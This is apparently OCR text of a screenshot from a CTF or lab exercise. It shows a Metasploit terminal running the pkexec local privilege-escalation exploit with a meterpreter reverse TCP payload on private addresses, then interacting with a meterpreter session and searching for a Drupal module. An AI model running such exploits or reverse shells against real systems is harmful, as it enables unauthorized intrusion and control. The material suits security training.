 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
DEBUG_EXPLOIT false yes Make the exploit executable be verbose about what it's doing
ListenerTimeout 60 yes Number of seconds to wait for the exploit
SESSION yes The session to run this module on.
Downloads payloads
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/local/pkexec) > set session 2
session => 2
msf6 exploit(linux/local/pkexec) > set lport 4445
lport => 4445
msf6 exploit(linux/local/pkexec) > run
[*] Started reverse TCP handler on 10.10.10.7:4445
[*] Writing exploit executable to /tmp/fcJI9fZ0 (4714 bytes)
[*] Starting the payload handler...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/pkexec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.10.6 - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(linux/local/pkexec) > search name:drupa
Trash working
practical CTF
Menu Terminal [PayloadsAllTheThings/...